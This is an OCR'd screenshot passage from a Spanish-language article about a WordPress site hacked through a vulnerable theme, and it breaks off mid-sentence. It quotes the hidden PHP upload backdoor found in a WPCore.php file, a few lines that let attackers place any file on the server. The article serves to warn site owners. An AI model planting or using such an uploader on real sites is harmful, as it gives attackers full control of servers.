
Ejemplo real:
Un usuario de WordPress en
Reddit
compartió cómo su sitio
fue hackeado a través de un tema vulnerable. Los archivos
.htaccess maliciosos reaparecían incluso después de
eliminarlos, y su archivo
WPCore.php
contenía este script
de carga oculto:
if
(
@
copy
(
$_FILES
[
'file'
][
'tmp_name'
]
, 
$_FILES
[
'file'
][
'name'
]))
{
echo 
'<b>File uploaded!</b><br><br>'
;
}
Este pequeño fragmento de código permitía a los atacantes
subir cualquier archivo directamente al servidor. El usuario
tuvo que borrar su base de datos y reinstalar WordPress
para detener la reinfección.
Es un recordatorio de que un archivo pasado por alto puede
dar a los hackers acceso completo y de por qué el